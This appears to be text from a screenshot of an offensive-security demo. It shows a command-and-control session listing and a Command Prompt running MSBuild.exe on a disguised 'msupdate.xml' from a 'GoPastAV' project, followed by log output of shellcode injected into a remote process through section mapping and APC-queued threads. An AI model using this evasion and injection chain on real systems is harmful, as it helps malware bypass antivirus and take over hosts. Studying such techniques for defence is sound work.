 external internal listener user computer note process pid arch last
54.252.215.179 192.168.203.1 https acebond DESKTOP-UE0... smartscreen.exe 20536 x64 38s
Command Prompt
C:\Users\acebond\go\src\GoPastAV>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe msupdate.xml
Microsoft (R) Build Engine version 4.8.3752.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 26/06/2020 4:33:27 PM.
[>] Creating local section..
|-> hSection: 0x55C
|-> Size: 260608
|-> pBase: 0x26415C80000
[>] Map RX section to remote proc..
|-> pRemoteBase: 0x1E1586C0000
[>] Write shellcode to local section..
|-> Size: 260608
[>] Seek export offset..
|-> pRemoteNtDllBase: 0x7FFFC6600000
|-> LdrGetDllHandle OK
|-> RtlExitUserThread: 0x7FFFC666CE80
|-> Offset: 0x6CE80
[>] NtCreateThreadEx -> RtlExitUserThread <- Suspended..
|-> Success
[>] Set APC trigger & resume thread..
|-> NtQueueApcThread
|-> NtAlertResumeThread
Build succeeded.
0 Warning(s)
0 Error(s)
Time Elapsed 00:02:00.55
C:\Users\acebond\go\src\GoPastAV>